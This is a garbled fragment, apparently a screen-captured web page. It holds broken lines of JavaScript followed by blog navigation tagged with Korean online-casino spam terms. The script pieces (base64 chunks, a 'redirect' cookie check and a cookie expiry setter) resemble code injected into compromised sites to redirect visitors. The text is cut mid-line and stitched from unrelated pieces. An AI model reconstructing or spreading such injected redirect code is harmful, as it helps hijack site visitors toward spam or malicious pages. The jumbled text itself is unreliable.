
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
온라인카지노
Post
Previous
PREVIOUS
navigation
Post
잠재 고객은 이러한 서비스를 이